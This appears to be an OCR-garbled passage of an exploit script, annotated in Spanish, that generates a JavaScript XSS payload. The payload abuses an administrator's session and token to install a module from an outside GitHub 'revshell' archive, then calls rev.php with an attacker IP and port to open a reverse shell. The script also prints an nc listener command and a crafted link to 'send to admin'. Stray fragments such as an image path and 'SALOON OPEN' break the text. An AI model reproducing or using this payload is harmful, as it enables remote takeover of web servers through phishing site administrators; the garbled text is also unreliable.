 var token = document.querySelectorAll('[name="token"]')[0].value;
var urlRev = urlWithoutLogBase+"/?installModule=https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip&directoryName
=violet&type=themes&token=" + token;
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
Posible descarga de una reverse shell.
xhr3.onload = function() {
if (xhr3.status == 200) {
var xhr4 = new XMLHttpRequest();
xhr4.withCredentials = true;
xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php");
xhr4.send();
xhr4.onload = function() {
if (xhr4.status == 200) {
Configura la reverse shell con los
parametros que indicamos IP/puerto.
var ip = "'''+str(sys.argv[2])+'''";
var port = "'''+str(sys.argv[3])+'''";
var xhr5 = new XMLHttpRequest();
Monta la reverse shell en el servidor.
xhr5.withCredentials = true;
xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
xhr5.send();
}
};
Ejecuta la reverse shell con los parametros dados.
}
};
'''
try:
open("xss.js","w").write(data)
print("[+] xss.js is created")
print("[+] execute the below command in another terminal\n\n----------------------------\nnc -lvp "+str(sys.argv[3]))
print("----------------------------\n")
XSSlink = str(sys.argv[1]).replace("loginURL","index.php?page=loginURL?")+"\"></form><script+src=\"http://"+str(sys.argv[2])+":8
000/xss.js\"></script><form+action=\""
XSSlink = XSSlink.strip(" ")
print("send the below link to admin:\n\n----------------------------\n"+XSSlink)
print("----------------------------\n")
SALOON
OPEN